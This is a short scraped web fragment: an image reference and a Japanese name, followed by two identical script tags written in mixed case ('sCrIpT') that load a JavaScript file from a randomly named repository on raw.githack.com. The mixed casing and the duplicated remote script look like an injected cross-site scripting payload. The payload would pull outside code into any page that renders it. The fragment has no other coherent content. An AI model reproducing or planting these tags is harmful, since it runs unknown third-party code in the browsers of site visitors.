れいな<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>